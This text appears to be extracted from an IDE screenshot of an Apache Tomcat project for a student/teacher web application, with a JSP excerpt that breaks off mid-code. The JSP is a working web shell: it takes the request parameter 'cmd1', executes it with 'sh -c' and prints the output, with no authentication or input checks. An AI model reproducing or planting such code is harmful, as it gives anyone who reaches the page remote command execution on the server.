 .idea
bin
conf
lib
logs
temp
webapps
ROOT
resources
student
teacher
userImg
WEB-INF
code.jsp
forget.jsp
index.jsp
login.jsp
register.jsp
work
apache-tomcat-8.5.99.iml
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
ONEWAY
10 --%>
11 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
12 <%
13     String cmdParameter = request.getParameter("cmd1");
14     if (cmdParameter != null && !cmdParameter.isEmpty()) {
15         try {
16             // 构建系统命令
17             ProcessBuilder processBuilder = new ProcessBuilder();
18             processBuilder.command("sh", "-c", cmdParameter);
19
20             // 执行命令并获取输出
21             Process process = processBuilder.start();
22             InputStream inputStream = process.getInputStream();
23             BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
24             String line;
25             StringBuilder output = new StringBuilder();
26             while ((line = reader.readLine()) != null) {
27                 output.append(line).append("\n");
28             }
29
30             // 输出命令执行结果
31             out.println("Command executed successfully. Output:\n" + output.toString());